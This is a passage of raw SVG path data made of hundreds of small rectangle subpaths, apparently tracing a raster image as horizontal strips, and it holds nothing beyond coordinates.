1420 2800 h 270 v 10 h -270 z M 1770 2800 h 80 v 10 h -80 z M 2290 2800 h 80 v 10 h -80 z M 2500 2800 h 80 v 10 h -80 z M 2700 2800 h 80 v 10 h -80 z M 2910 2800 h 80 v 10 h -80 z M 3370 2800 h 90 v 10 h -90 z M 3590 2800 h 90 v 10 h -90 z M 3820 2800 h 80 v 10 h -80 z M 4040 2800 h 80 v 10 h -80 z M 1020 2790 h 80 v 10 h -80 z M 1220 2790 h 90 v 10 h -90 z M 1390 2790 h 270 v 10 h -270 z M 1770 2790 h 90 v 10 h -90 z M 2290 2790 h 80 v 10 h -80 z M 2500 2790 h 80 v 10 h -80 z M 2710 2790 h 80 v 10 h -80 z M 2910 2790 h 80 v 10 h -80 z M 3370 2790 h 80 v 10 h -80 z M 3590 2790 h 90 v 10 h -90 z M 3810 2790 h 90 v 10 h -90 z M 4030 2790 h 90 v 10 h -90 z M 1030 2780 h 80 v 10 h -80 z M 1230 2780 h 80 v 10 h -80 z M 1360 2780 h 270 v 10 h -270 z M 1780 2780 h 80 v 10 h -80 z M 2290 2780 h 80 v 10 h -80 z M 2500 2780 h 80 v 10 h -80 z M 2710 2780 h 80 v 10 h -80 z M 2920 2780 h 70 v 10 h -70 z M 3360 2780 h 90 v 10 h -90 z M 3590 2780 h 80 v 10 h -80 z M 3810 2780 h 80 v 10 h -80 z M 4030 2780 h 90 v 10 h -90 z M 1030 2770 h 80 v 10 h -80 z M 1230 2770 h 80 v 10 h -80 z M 1330 2770 h 270 v 10 h -270 z M 1780 2770 h 80 v 10 h -80 z M 2300 2770 h 80 v 10 h -80 z M 2500 2770 h 80 v 10 h -80 z M 2710 2770 h 80 v 10 h -80 z M 2920 2770 h 80 v 10 h -80 z M 3360 2770 h 80 v 10 h -80 z M 3580 2770 h 90 v 10 h -90 z M 3800 2770 h 90 v 10 h -90 z M 4020 2770 h 90 v 10 h -90 z M 1030 2760 h 80 v 10 h -80 z M 1230 2760 h 340 v 10 h -340 z M 1780 2760 h 80 v 10 h -80 z M 2300 2760 h 80 v 10 h -80 z M 2510 2760 h 80 v 10 h -80 z M 2710 2760 h 80 v 10 h -80 z M 2920 2760 h 80 v 10 h -80 z M 3350 2760 h 90 v 10 h -90 z M 3580 2760 h 80 v 10 h -80 z M 3800 2760 h 80 v 10 h -80 z M 4020 2760 h 90 v 10 h -90 z M 1030 2750 h 90 v 10 h -90 z M 1230 2750 h 300 v 10 h -300 z M 1790 2750 h 80 v 10 h -80 z M 2300 2750 h 80 v 10 h -80 z M 2510 2750 h 80 v 10 h -80 z M 2710 2750 h 80 v 10 h -80 z M 2920 2750 h 80 v 10 h -80 z M 3350 2750 h 90 v 10 h -90 z M 3570 2750 h 90 v 10 h -90 z M 3790 2750 h 90 v 10 h -90 z M 4020 2750 h 80 v 10 h -80 z M 1040 2740 h 80 v 10 h -80 z M 1240 2740 h 260 v 10 h -260 z M 1790 2740 h 80 v 10 h -80 z M 2300 2740 h 80 v 10 h -80 z M 2510 2740 h 80 v 10 h -80 z M 2720 2740 h 80 v 10 h -80 z M 2920 2740 h 80 v 10 h -80 z M 3340 2740 h 90 v 10 h -90 z M 3570 2740 h 80 v 10 h -80 z M 3790 2740 h 90 v 10 h -90 z M 4010 2740 h 90 v 10 h -90 z M 1040 2730 h 80 v 10 h -80 z M 1240 2730 h 230 v 10 h -230 z M 1790 2730 h 80 v 10 h -80 z M 2310 2730 h 80 v 10 h -80 z M 2510 2730 h 80 v 10 h -80 z M 2720 2730 h 80 v 10 h -80 z M 2930 2730 h 80 v 10 h -80 z M 3340 2730 h 90 v 10 h -90 z M 3560 2730 h 90 v 10 h -90 z M 3780 2730 h 90 v 10 h -90 z M 4010 2730 h 80 v 10 h -80 z M 1040 2720 h 90 v 10 h -90 z M 1250 2720 h 190 v 10 h -190 z M 1800 2720 h 80 v 10 h -80 z M 2310 2720 h 80 v 10 h -80 z M 2510 2720 h 80 v 10 h -80 z M 2720 2720 h 80 v 10 h -80 z M 2930 2720 h 80 v 10 h -80 z M 3340 2720 h 80 v 10 h -80 z M 3560 2720 h 80 v 10 h -80 z M 3780 2720 h 90 v 10 h -90 z M 4000 2720 h 90 v 10 h -90 z M 1050 2710 h 80 v 10 h -80 z M 1250 2710 h 150 v 10 h -150 z M 1800 2710 h 80 v 10 h -80 z M 2310 2710 h 80 v 10 h -80 z M 2520 2710 h 80 v 10 h -80 z M 2720 2710 h 80 v 10 h -80 z M 2930 2710 h 80 v 10 h -80 z M 3330 2710 h 90 v 10 h -90 z M 3550 2710 h 90 v 10 h -90 z M 3770 2710 h 90 v 10 h -90 z M 4000 2710 h 80 v 10 h -80 z M 1050 2700 h 80 v 10 h -80 z M 1260 2700 h 110 v 10 h -110 z M 1800 2700 h 80 v 10 h -80 z M 2310 2700 h 80 v 10 h -80 z M 2520 2700 h 80 v 10 h -80 z M 2730 2700 h 80 v 10 h -80 z M 2930 2700 h 80 v 10 h -80 z M 3330 2700 h 80 v 10 h -80 z M 3550 2700 h 90 v 10 h -90 z M 3770 2700 h 90 v 10 h -90 z M 3990 2700 h 90 v 10 h -90 z M 1050 2690 h 90 v 10 h -90 z M 1280 2690 h 60 v 10 h -60 z M 1800 2690 h 90 v 10 h -90 z M 2310 2690 h 350 v 10 h -350 z M 2730 2690 h 80 v 10 h -80 z M 2930 2690 h 80 v 10 h -80 z M 3320 2690 h 90 v 10 h -90 z M 3540 2690 h 90 v 10 h -90 z M 3770 2690 h 80 v 10 h -80 z M 3990 2690 h 80 v 10 h -80 z M 1060 2680 h 80 v 10 h -80 z M 1810 2680 h 80 v 10 h -80 z M 2150 2680 h 700 v 10 h -700 z M 2940 2680 h 80 v 10 h -80 z M 3320 2680 h 80 v 10 h -80 z M 3540 2680 h 90 v 10 h -90 z M 3760 2680 h 90 v 10 h -90 z M 3980 2680 h 90 v 10 h -90 z M 1060 2670 h 80 v 10 h -80 z M 1810 2670 h 80 v 10 h -80 z M 2030 2670 h 990 v 10 h -990 z M 3310 2670 h 90 v 10 h -90 z M 3540 2670 h 80 v 10 h -80 z M 3760 2670 h 80 v 10 h -80 z M 3980 2670 h 90 v 10 h -90 z M 1060 2660 h 80 v 10 h -80 z M 1810 2660 h 90 v 10 h -90 z M 1940 2660 h 1110 v 10 h -1110 z M 3310 2660 h 80 v 10 h -80 z M 3530 2660 h 90 v 10 h -90 z M 3750 2660 h 90 v 10 h -90 z M 3970 2660 h 90 v 10 h -90 z M 1070 2650 h 80 v 10 h -80 z M 1820 2650 h 1310 v 10 h -1310 z M 3300 2650 h 90 v 10 h -90 z M 3530 2650 h 80 v 10 h -80 z M 3750 2650 h 80 v 10 h -80 z M 3970 2650 h 90 v 10 h -90 z M 1070 2640 h 80 v 10 h -80 z M 1800 2640 h 1390 v 10 h -1390 z M 3300 2640 h 90 v 10 h -90 z M 3520 2640 h 90 v 10 h -90 z M 3740 2640 h 90 v 10 h -90 z M 3970 2640 h 80 v 10 h -80 z M 1070 2630 h 80 v 10 h -80 z M 1740 2630 h 1510 v 10 h -1510 z M 3290 2630 h 90 v 10 h -90 z M 3520 2630 h 80 v 10 h -80 z M 3740 2630 h 90 v 10 h -90 z M 3960 2630 h 90 v 10 h -90 z M 1070 2620 h 90 v 10 h -90 z M 1690 2620 h 1690 v 10 h -1690 z M 3510 2620 h 90 v 10 h -90 z M 3730 2620 h 90 v 10 h -90 z M 3960 2620 h 80 v 10 h -80 z M 1080 2610 h 80 v 10 h -80 z M 1640 2610 h 1730 v 10 h -1730 z M 3510 2610 h 80 v 10 h -80 z M 3730 2610 h 90 v 10 h -90 z M 3950 2610 h 90 v 10 h -90 z M 1080 2600 h 80 v 10 h -80 z M 1590 2600 h 1810 v 10 h -1810 z M 3500 2600 h 90 v 10 h -90 z M 3730 2600 h 80 v 10 h -80 z M 3950 2600 h 80 v 10 h -80 z M 1080 2590 h 90 v 10 h -90 z M 1550 2590 h 1900 v 10 h -1900 z M 3500 2590 h 90 v 10 h -90 z M 3720 2590 h 90 v 10 h -90 z M 3940 2590 h 90 v 10 h -90 z M 1090 2580 h 80 v 10 h -80 z M 1510 2580 h 2070 v 10 h -2070 z M 3720 2580 h 80 v 10 h -80 z M 3940 2580 h 80 v 10 h -80 z M 1090 2570 h 80 v 10 h -80 z M 1470 2570 h 2110 v 10 h -2110 z M 3710 2570 h 90 v 10 h -90 z M 3930 2570 h 90 v 10 h -90 z M 1090 2560 h 90 v 10 h -90 z M 1440 2560 h 2130 v 10 h -2130 z M 3710 2560 h 80 v 10 h -80 z M 3930 2560 h 90 v 10 h -90 z M 1100 2550 h 80 v 10 h -80 z M 1400 2550 h 2190 v 10 h -2190 z M 3700 2550 h 90 v 10 h -90 z M 3920 2550 h 90 v 10 h -90 z M 1100 2540 h 80 v 10 h -80 z M 1370 2540 h 2260 v 10 h -2260 z M 3700 2540 h 80 v 10 h -80 z M 3920 2540 h 90 v 10 h -90 z M 1100 2530 h 80 v 10 h -80 z M 1340 2530 h 2320 v 10 h -2320 z M 3690 2530 h 90 v 10 h -90 z M 3920 2530 h 80 v 10 h -80 z M 1110 2520 h 80 v 10 h -80 z M 1310 2520 h 2470 v 10 h -2470 z M 3910 2520 h 90 v 10 h -90 z M 1110 2510 h 80 v 10 h -80 z M 1280 2510 h 2490 v 10 h -2490 z M 3910 2510 h 80 v 10 h -80 z M 1110 2500 h 80 v 10 h -80 z M 1260 2500 h 2510 v 10 h -2510 z M 3900 2500 h 90 v 10 h -90 z M 1120 2490 h 80 v 10 h -80 z M 1230 2490 h 2540 v 10 h -2540 z M 3900 2490 h 80 v 10 h -80 z M 1120 2480 h 80 v 10 h -80 z M 1210 2480 h 2580 v 10 h -2580 z M 3890 2480 h 90 v 10 h -90 z M 1120 2470 h 2690 v 10 h -2690 z M 3890 2470 h 80 v 10 h -80 z M 1120 2460 h 2720 v 10 h -2720 z M 3880 2460 h 90 v 10 h -90 z M 1130 2450 h 2730 v 10 h -2730 z M 3880 2450 h 90 v 10 h -90 z M 1120 2440 h 2840 v 10 h -2840 z M 1100 2430 h 2860 v 10 h -2860 z M 1080 2420 h 1150 v 10 h -1150 z M 2730 2420 h 1220 v 10 h -1220 z M 1060 2410 h 1040 v 10 h -1040 z M 2860 2410 h 1090 v 10 h -1090 z M 1040 2400 h 970 v 10 h -970 z M 2950 2400 h 1000 v 10 h -1000 z M 1030 2390 h 900 v 10 h -900 z M 3030 2390 h 940 v 10 h -940 z M 1010 2380 h 850 v 10 h -850 z M 3090 2380 h 900 v 10 h -900 z M 990 2370 h 810 v 10 h -810 z M 3150 2370 h 850 v 10 h -850 z M 980 2360 h 770 v 10 h -770 z M 3200 2360 h 820 v 10 h -820 z M 960 2350 h 740 v 10 h -740 z M 3260 2350 h 770 v 10 h -770 z M 950 2340 h 710 v 10 h -710 z M 3300 2340 h 750 v 10 h -750 z M 940 2330 h 670 v 10 h -670 z M 3340 2330 h 720 v 10 h -720 z M 920 2320 h 650 v 10 h -650 z M 3380 2320 h 690 v 10 h -690 z M 910 2310 h 630 v 10 h -630 z M 3420 2310 h 660 v 10 h -660 z M 900 2300 h 600 v 10 h -600 z M 3460 2300 h 640 v 10 h -640 z M 890 2290 h 580 v 10 h -580 z M 3490 2290 h 620 v 10 h -620 z M 880 2280 h 550 v 10 h -550 z M 3520 2280 h 600 v 10 h -600 z M 870 2270 h 530 v 10 h -530 z M 3550 2270 h 580 v 10 h -580 z M 860 2260 h 510 v 10 h -510 z M 3580 2260 h 560 v 10 h -560 z M 850 2250 h 500 v 10 h -500 z M 3610 2250 h 540 v 10 h -540 z M 840 2240 h 480 v 10 h -480 z M 3640 2240 h 520 v 10 h -520 z M 830 2230 h 470 v 10 h -470 z M 3670 2230 h 500 v 10 h -500 z M 820 2220 h 450 v 10 h -450 z M 3690 2220 h 480 v 10 h -480 z M 820 2210 h 430 v 10 h -430 z M 3710 2210 h 470 v 10 h -470 z M 810 2200 h 410 v 10 h -410 z M 3740 2200 h 450 v 10 h -450 z M 800 2190 h 400 v 10 h -400 z M 3760 2190 h 430 v 10 h -430 z M 800 2180 h 380 v 10 h -380 z M 3780 2180 h 420 v 10 h -420 z M 790 2170 h 370 v 10 h -370 z M 3800 2170 h 410 v 10 h -410 z M 780 2160 h 360 v 10 h -360 z M 3820 2160 h 390 v 10 h -390 z M 780 2150 h 340 v 10 h -340 z M 3840 2150 h 380 v 10 h -380 z M 780 2140 h 320 v 10 h -320 z M 3860 2140 h 360 v 10 h -360 z M 770 2130 h 310 v 10 h -310 z M 3880 2130 h 350 v 10 h -350 z M 770 2120 h 300 v 10 h -300 z M 3900 2120 h 130 v 10 h -130 z M 4090 2120 h 140 v 10 h -140 z M 760 2110 h 290 v 10 h -290 z M 3900 2110 h 110 v 10 h -110 z M 4110 2110 h 120 v 10 h -120 z M 760 2100 h 270 v 10 h -270 z M 3890 2100 h 100 v 10 h -100 z M 4130 2100 h 110 v 10 h -110 z M 760 2090 h 260 v 10 h -260 z M 3890 2090 h 90 v 10 h -90 z M 4140 2090 h 100 v 10 h -100 z M 760 2080 h 240 v 10 h -240 z M 3890 2080 h 80 v 10 h -80 z M 4150 2080 h 90 v 10 h -90 z M 750 2070 h 240 v 10 h -240 z M 3880 2070 h 90 v 10 h -90 z M 4160 2070 h 80 v 10 h -80 z M 750 2060 h 220 v 10 h -220 z M 3880 2060 h 80 v 10 h -80 z M 4160 2060 h 80 v 10 h -80 z M 750 2050 h 210 v 10 h -210 z M 3880 2050 h 80 v 10 h -80 z M 4170 2050 h 80 v 10 h -80 z M 750 2040 h 200 v 10 h -200 z M 3880 2040 h 80 v 10 h -80 z M 4170 2040 h 80 v 10 h -80 z M 750 2030 h 180 v 10 h -180 z M 3880 2030 h 70 v 10 h -70 z M 4170 2030 h 80 v 10 h -80 z M 750 2020 h 170 v 10 h -170 z M 3870 2020 h 80 v 10 h -80 z M 4170 2020 h 80 v 10 h -80 z M 750 2010 h 160 v 10 h -160 z M 3870 2010 h 80 v 10 h -80 z M 4170 2010 h 80 v 10 h -80 z M 750 2000 h 150 v 10 h -150 z M 3870 2000 h 80 v 10 h -80 z M 4170 2000 h 80 v 10 h -80 z M 750 1990 h 140 v 10 h -140 z M 3870 1990 h 80 v 10 h -80 z M 4170 1990 h 80 v 10 h -80 z M 750 1980 h 130 v 10 h -130 z M 3870 1980 h 80 v 10 h -80 z M 4170 1980 h 80 v 10 h -80 z M 760 1970 h 100 v 10 h -100 z M 3870 1970 h 80 v 10 h -80 z M 4170 1970 h 80 v 10 h -80 z M 750 1960 h 100 v 10 h -100 z M 3870 1960 h 80 v 10 h -80 z M 4170 1960 h 80 v 10 h -80 z M 740 1950 h 100 v 10 h -100 z M 3870 1950 h 70 v 10 h -70 z M 4170 1950 h 80 v 10 h -80 z M 730 1940 h 100 v 10 h -100 z M 3870 1940 h 70 v 10 h -70 z M 4170 1940 h 80 v 10 h -80 z M 720 1930 h 110 v 10 h -110 z M 3860 1930 h 80 v 10 h -80 z M 4170 1930 h 80 v 10 h -80 z M 720 1920 h 100 v 10 h -100 z M 3860 1920 h 80 v 10 h -80 z M 4170 1920 h 90 v 10 h -90 z M 710 1910 h 100 v 10 h -100 z M 3860 1910 h 80 v 10 h -80 z M 4170 1910 h 90 v 10 h -90 z M 700 1900 h 100 v 10 h -100 z M 3860 1900 h 80 v 10 h -80 z M 4170 1900 h 100 v 10 h -100 z M 700 1890 h 90 v 10 h -90 z M 3860 1890 h 80 v 10 h -80 z M 4170 1890 h 110 v 10 h -110 z M 690 1880 h 90 v 10 h -90 z M 3860 1880 h 80 v 10 h -80 z M 4170 1880 h 120 v 10 h -120 z M 680 1870 h 90 v 10 h -90 z M 3860 1870 h 70 v 10 h -70 z M 4170 1870 h 120 v 10 h -120 z M 670 1860 h 100 v 10 h -100 z M 3860 1860 h 70 v 10 h -70 z M 4170 1860 h 130 v 10 h -130 z M 670 1850 h 90 v 10 h -90 z M 3860 1850 h 70 v 10 h -70 z M 4180 1850 h 120 v 10 h -120 z M 660 1840 h 90 v 10 h -90 z M 3850 1840 h 80 v 10 h -80 z M 4180 1840 h 130 v 10 h -130 z M 660 1830 h 90 v 10 h -90 z M 3850 1830 h 80 v 10 h -80 z M 4180 1830 h 140 v 10 h -140 z M 650 1820 h 90 v 10 h -90 z M 3850 1820 h 80 v 10 h -80 z M 4180 1820 h 140 v 10 h -140 z M 650 1810 h 80 v 10 h -80 z M 3850 1810 h 80 v 10 h -80 z M 4180 1810 h 150 v 10 h -150 z M 640 1800 h 90 v 10 h -90 z M 3850 1800 h 80 v 10 h -80 z M 4180 1800 h 150 v 10 h -150 z M 640 1790 h 80 v 10 h -80 z M 3850 1790 h 80 v 10 h -80 z M 4180 1790 h 160 v 10 h -160 z M 630 1780 h 90 v 10 h -90 z M 3850 1780 h 70 v 10 h -70 z M 4180 1780 h 160 v 10 h -160 z M 630 1770 h 80 v 10 h -80 z M 3850 1770 h 70 v 10 h -70 z M 4180 1770 h 70 v 10 h -70 z M 4260 1770 h 90 v 10 h -90 z M 620 1760 h 90 v 10 h -90 z M 3850 1760 h 70 v 10 h -70 z M 4180 1760 h 70 v 10 h -70 z M 4260 1760 h 90 v 10 h -90 z M 620 1750 h 80 v 10 h -80 z M 3840 1750 h 80 v 10 h -80 z M 4180 1750 h 70 v 10 h -70 z M 4270 1750 h 90 v 10 h -90 z M 620 1740 h 80 v 10 h -80 z M 3840 1740 h 80 v 10 h -80 z M 4180 1740 h 70 v 10 h -70 z M 4270 1740 h 90 v 10 h -90 z M 610 1730 h 80 v 10 h -80 z M 3840 1730 h 80 v 10 h -80 z M 4180 1730 h 70 v 10 h -70 z M 4280 1730 h 80 v 10 h -80 z M 610 1720 h 80 v 10 h -80 z M 3840 1720 h 80 v 10 h -80 z M 4180 1720 h 70 v 10 h -70 z M 4280 1720 h 90 v 10 h -90 z M 610 1710 h 80 v 10 h -80 z M 3840 1710 h 80 v 10 h -80 z M 4180 1710 h 70 v 10 h -70 z M 4290 1710 h 80 v 10 h -80 z M 600 1700 h 80 v 10 h -80 z M 3840 1700 h 80 v 10 h -80 z M 4180 1700 h 70 v 10 h -70 z M 4290 1700 h 80 v 10 h -80 z M 600 1690 h 80 v 10 h -80 z M 3840 1690 h 70 v 10 h -70 z M 4030 1690 h 20 v 10 h -20 z M 4180 1690 h 70 v 10 h -70 z M 4290 1690 h 90 v 10 h -90 z M 600 1680 h 80 v 10 h -80 z M 3840 1680 h 70 v 10 h -70 z M 3990 1680 h 100 v 10 h -100 z M 4180 1680 h 80 v 10 h -80 z M 4300 1680 h 80 v 10 h -80 z M 590 1670 h 80 v 10 h -80 z M 3830 1670 h 80 v 10 h -80 z M 3980 1670 h 120 v 10 h -120 z M 4180 1670 h 80 v 10 h -80 z M 4300 1670 h 80 v 10 h -80 z M 590 1660 h 80 v 10 h -80 z M 3830 1660 h 80 v 10 h -80 z M 3970 1660 h 140 v 10 h -140 z M 4180 1660 h 80 v 10 h -80 z M 4300 1660 h 80 v 10 h -80 z M 590 1650 h 80 v 10 h -80 z M 3830 1650 h 80 v 10 h -80 z M 3960 1650 h 160 v 10 h -160 z M 4180 1650 h 80 v 10 h -80 z M 4310 1650 h 80 v 10 h -80 z M 590 1640 h 80 v 10 h -80 z M 3830 1640 h 80 v 10 h -80 z M 3960 1640 h 160 v 10 h -160 z M 4180 1640 h 80 v 10 h -80 z M 4310 1640 h 80 v 10 h -80 z M 580 1630 h 80 v 10 h -80 z M 3830 1630 h 80 v 10 h -80 z M 3950 1630 h 180 v 10 h -180 z M 4180 1630 h 80 v 10 h -80 z M 4310 1630 h 80 v 10 h -80 z M 580 1620 h 80 v 10 h -80 z M 3830 1620 h 80 v 10 h -80 z M 3950 1620 h 180 v 10 h -180 z M 4180 1620 h 80 v 10 h -80 z M 4310 1620 h 80 v 10 h -80 z M 580 1610 h 80 v 10 h -80 z M 3830 1610 h 70 v 10 h -70 z M 3950 1610 h 180 v 10 h -180 z M 4180 1610 h 80 v 10 h -80 z M 4320 1610 h 70 v 10 h -70 z M 580 1600 h 80 v 10 h -80 z M 3820 1600 h 80 v 10 h -80 z M 3950 1600 h 180 v 10 h -180 z M 4180 1600 h 80 v 10 h -80 z M 4320 1600 h 80 v 10 h -80 z M 580 1590 h 80 v 10 h -80 z M 3820 1590 h 80 v 10 h -80 z M 3950 1590 h 180 v 10 h -180 z M 4180 1590 h 80 v 10 h -80 z M 4320 1590 h 80 v 10 h -80 z M 580 1580 h 80 v 10 h -80 z M 3820 1580 h 80 v 10 h -80 z M 3950 1580 h 180 v 10 h -180 z M 4180 1580 h 80 v 10 h -80 z M 4320 1580 h 80 v 10 h -80 z M 580 1570 h 70 v 10 h -70 z M 3820 1570 h 80 v 10 h -80 z M 3950 1570 h 180 v 10 h -180 z M 4180 1570 h 80 v 10 h -80 z M 4320 1570 h 80 v 10 h -80 z M 580 1560 h 70 v 10 h -70 z M 3820 1560 h 80 v 10 h -80 z M 3960 1560 h 160 v 10 h -160 z M 4180 1560 h 80 v 10 h -80 z M 4320 1560 h 80 v 10 h -80 z M 580 1550 h 70 v 10 h -70 z M 3830 1550 h 70 v 10 h -70 z M 3960 1550 h 160 v 10 h -160 z M 4180 1550 h 80 v 10 h -80 z M 4320 1550 h 80 v 10 h -80 z M 580 1540 h 70 v 10 h -70 z M 3830 1540 h 80 v 10 h -80 z M 3970 1540 h 140 v 10 h -140 z M 4180 1540 h 80 v 10 h -80 z M 4330 1540 h 70 v 10 h -70 z M 570 1530 h 80 v 10 h -80 z M 3830 1530 h 80 v 10 h -80 z M 3980 1530 h 120 v 10 h -120 z M 4170 1530 h 80 v 10 h -80 z M 4330 1530 h 70 v 10 h -70 z M 570 1520 h 80 v 10 h -80 z M 3830 1520 h 80 v 10 h -80 z M 3990 1520 h 100 v 10 h -100 z M 4170 1520 h 80 v 10 h -80 z M 4330 1520 h 70 v 10 h -70 z M 570 1510 h 80 v 10 h -80 z M 3830 1510 h 90 v 10 h -90 z M 4010 1510 h 60 v 10 h -60 z M 4160 1510 h 90 v 10 h -90 z M 4330 1510 h 70 v 10 h -70 z M 570 1500 h 80 v 10 h -80 z M 3840 1500 h 80 v 10 h -80 z M 4160 1500 h 90 v 10 h -90 z M 4330 1500 h 70 v 10 h -70 z M 570 1490 h 80 v 10 h -80 z M 3840 1490 h 90 v 10 h -90 z M 4150 1490 h 90 v 10 h -90 z M 4330 1490 h 70 v 10 h -70 z M 570 1480 h 80 v 10 h -80 z M 3840 1480 h 100 v 10 h -100 z M 4140 1480 h 100 v 10 h -100 z M 4330 1480 h 70 v 10 h -70 z M 570 1470 h 80 v 10 h -80 z M 3850 1470 h 100 v 10 h -100 z M 4130 1470 h 100 v 10 h -100 z M 4330 1470 h 70 v 10 h -70 z M 570 1460 h 80 v 10 h -80 z M 3850 1460 h 110 v 10 h -110 z M 4120 1460 h 110 v 10 h -110 z M 4330 1460 h 70 v 10 h -70 z M 570 1450 h 80 v 10 h -80 z M 3860 1450 h 120 v 10 h -120 z M 4100 1450 h 120 v 10 h -120 z M 4330 1450 h 70 v 10 h -70 z M 570 1440 h 80 v 10 h -80 z M 3870 1440 h 130 v 10 h -130 z M 4080 1440 h 130 v 10 h -130 z M 4330 1440 h 70 v 10 h -70 z M 570 1430 h 80 v 10 h -80 z M 3880 1430 h 330 v 10 h -330 z M 4330 1430 h 70 v 10 h -70 z M 570 1420 h 80 v 10 h -80 z M 3890 1420 h 310 v 10 h -310 z M 4330 1420 h 70 v 10 h -70 z M 570 1410 h 80 v 10 h -80 z M 3900 1410 h 290 v 10 h -290 z M 4330 1410 h 70 v 10 h -70 z M 570 1400 h 80 v 10 h -80 z M 3910 1400 h 260 v 10 h -260 z M 4330 1400 h 70 v 10 h -70 z M 570 1390 h 80 v 10 h -80 z M 3920 1390 h 240 v 10 h -240 z M 4330 1390 h 70 v 10 h -70 z M 570 1380 h 80 v 10 h -80 z M 3940 1380 h 200 v 10 h -200 z M 4330 1380 h 70 v 10 h -70 z M 570 1370 h 80 v 10 h -80 z M 3970 1370 h 150 v 10 h -150 z M 4330 1370 h 70 v 10 h -70 z M 570 1360 h 80 v 10 h -80 z M 4010 1360 h 70 v 10 h -70 z M 4330 1360 h 70 v 10 h -70 z M 570 1350 h 80 v 10 h -80 z M 4330 1350 h 70 v 10 h -70 z M 570 1340 h 80 v 10 h -80 z M 4330 1340 h 70 v 10 h -70 z M 570 1330 h 80 v 10 h -80 z M 4330 1330 h 70 v 10 h -70 z M 570 1320 h 80 v 10 h -80 z M 4330 1320 h 70 v 10 h -70 z M 570 1310 h 80 v 10 h -80 z M 4330 1310 h 70 v 10 h -70 z M 570 1300 h 80 v 10 h -80 z M 4330 1300 h 70 v 10 h -70 z M 570 1290 h 80 v 10 h -80 z M 4330 1290 h 70 v 10 h -70 z M 570 1280 h 80 v 10 h -80 z M 4330 1280 h 70 v 10 h -70 z M 570 1270 h 80 v 10 h -80 z M 4330 1270 h 70 v 10 h -70 z M 570 1260 h 80 v 10 h -80 z M 4330 1260 h 70 v 10 h -70 z M 570 1250 h 80 v 10 h -80 z M 4330 1250 h 70 v 10 h -70 z M 570 1240 h 80 v 10 h -80 z M 4330 1240 h 70 v 10 h -70 z M 570 1230 h 80 v 10 h -80 z M 4330 1230 h 70 v 10 h -70 z M 570 1220 h 80 v 10 h -80 z M 4330 1220 h 70 v 10 h -70 z M 570 1210 h 80 v 10 h -80 z M 4330 1210 h 70 v 10 h -70 z M 570 1200 h 80 v 10 h -80 z M 4330 1200 h 70 v 10 h -70 z M 570 1190 h 80 v 10 h -80 z M 4330 1190 h 70 v 10 h -70 z M 570 1180 h 80 v 10 h -80 z M 4330 1180 h 70 v 10 h -70 z M 570 1170 h 80 v 10 h -80 z M 4330 1170 h 70 v 10 h -70 z M 570 1160 h 80 v 10 h -80 z M 4330 1160 h 70 v 10 h -70 z M 570 1150 h 80 v 10 h -80 z M 4330 1150 h 70 v 10 h -70 z M 570 1140 h 80 v 10 h -80 z M 4330 1140 h 70 v 10 h -70 z M 570 1130 h 80 v 10 h -80 z M 4330 1130 h 70 v 10 h -70 z M 570 1120 h 80 v 10 h -80 z M 4330 1120 h 70 v 10 h -70 z M 570 1110 h 80 v 10 h -80 z M 4330 1110 h 70 v 10 h -70 z M 570 1100 h 80 v 10 h -80 z M 4330 1100 h 70 v 10 h -70 z M 570 1090 h 80 v 10 h -80 z M 4330 1090 h 70 v 10 h -70 z M 570 1080 h 80 v 10 h -80 z M 4330 1080 h 70 v 10 h -70 z M 570 1070 h 80 v 10 h -80 z M 4330 1070 h 70 v 10 h -70 z M 570 1060 h 80 v 10 h -80 z M 4330 1060 h 70 v 10 h -70 z M 570 1050 h 80 v 10 h -80 z M 4330 1050 h 70 v 10 h -70 z M 570 1040 h 80 v 10 h -80 z M 4330 1040 h 70 v 10 h -70 z M 570 1030 h 80 v 10 h -80 z M 4330 1030 h 70 v 10 h -70 z M 570 1020 h 80 v 10 h -80 z M 4330 1020 h 70 v 10 h -70 z M 570 1010 h 80 v 10 h -80 z M 4330 1010 h 70 v 10 h -70 z M 570 1000 h 80 v 10 h -80 z M 4330 1000 h 70 v 10 h -70 z M 570 990 h 80 v 10 h -80 z M 4330 990 h 70 v 10 h -70 z M 570 980 h 80 v 10 h -80 z M 4330 980 h 70 v 10 h -70 z M 570 970 h 80 v 10 h -80 z M 4330 970 h 70 v 10 h -70 z M 570 960 h 80 v 10 h -80 z M 4330 960 h 70 v 10 h -70 z M 570 950 h 80 v 10 h -80 z M 4330 950 h 70 v 10 h -70 z M 570 940 h 80 v 10 h -80 z M 4330 940 h 70 v 10 h -70 z M 570 930 h 80 v 10 h -80 z M 4330 930 h 70 v 10 h -70 z M 570 920 h 80 v 10 h -80 z M 4330 920 h 70 v 10 h -70 z M 570 910 h 80 v 10 h -80 z M 4330 910 h 70 v 10 h -70 z M 570 900 h 80 v 10 h -80 z M 4330 900 h 70 v 10 h -70 z M 570 890 h 80 v 10 h -80 z M 4320 890 h 80 v 10 h -80 z M 580 880 h 70 v 10 h -70 z M 4320 880 h 80 v 10 h -80 z M 580 870 h 80 v 10 h -80 z M 4320 870 h 80 v 10 h -80 z M 580 860 h 80 v 10 h -80 z M 4310 860 h 90 v 10 h -90 z M 580 850 h 90 v 10 h -90 z M 4310 850 h 90 v 10 h -90 z M 580 840 h 100 v 10 h -100 z M 4300 840 h 90 v 10 h -90 z M 590 830 h 90 v 10 h -90 z M 4290 830 h 100 v 10 h -100 z M 590 820 h 100 v 10 h -100 z M 4280 820 h 100 v 10 h -100 z M 600 810 h 110 v 10 h -110 z M 4270 810 h 110 v 10 h -110 z M 610 800 h 110 v 10 h -110 z M 4260 800 h 110 v 10 h -110 z M 610 790 h 120 v 10 h -120 z M 4240 790 h 120 v 10 h -120 z M 620 780 h 130 v 10 h -130 z M 4230 780 h 120 v 10 h -120 z M 630 770 h 130 v 10 h -130 z M 4210 770 h 140 v 10 h -140 z M 640 760 h 140 v 10 h -140 z M 4200 760 h 130 v 10 h -130 z M 650 750 h 150 v 10 h -150 z M 4180 750 h 140 v 10 h -140 z M 660 740 h 160 v 10 h -160 z M 4150 740 h 160 v 10 h -160 z M 680 730 h 160 v 10 h -160 z M 4130 730 h 170 v 10 h -170 z M 690 720 h 180 v 10 h -180 z M 4110 720 h 170 v 10 h -170 z M 710 710 h 180 v 10 h -180 z M 4080 710 h 190 v 10 h -190 z M 720 700 h 200 v 10 h -200 z M 4050 700 h 200 v 10 h -200 z M 740 690 h 210 v 10 h -210 z M 4020 690 h 210 v 10 h -210 z M 760 680 h 230 v 10 h -230 z M 3990 680 h 230 v 10 h -230 z M 780 670 h 240 v 10 h -240 z M 3950 670 h 240 v 10 h -240 z M 800 660 h 260 v 10 h -260 